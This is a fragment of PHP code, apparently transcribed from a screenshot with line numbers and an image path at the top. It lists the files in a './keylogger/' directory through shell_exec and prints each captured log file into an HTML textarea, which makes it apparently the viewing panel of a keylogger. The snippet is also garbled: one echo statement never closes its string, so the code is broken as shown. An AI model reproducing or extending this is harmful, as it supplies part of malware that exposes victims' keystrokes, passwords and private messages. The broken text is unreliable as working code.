 135 <?php
136
137
138 $static='./keylogger/';
139 $data=str_replace("%0A","---",urlencode(shell_exec("ls ./keylogger/")));
140 $data=(str_replace("%0A","---",$data)).'-';
141 $filename='';
142
143 for ($i=0;$i<strlen($data)-2;$i++){
144 if($data[$i]=='-'){
145 if($data[$i+1]=='-'){
146 if($data[$i+2]=='-'){
147 echo"<h1>". $filename."</h1>";
148 $realname=$static.$filename;
149 $fp=fopen($realname,"r") or die("error");
150 $buffer=fread($fp,filesize($realname));
151 echo '<textarea class="form-control" placeholer="Message" rows="10" cols="50">'.htmlspecialchars($buffer).'
152 fclose($fp);
153
154
155 $i=$i+3;
156 $filename='';
157
158 }
159
160 }
161 }
162 $filename=$filename.$data[$i];
163
164
165
166
167 }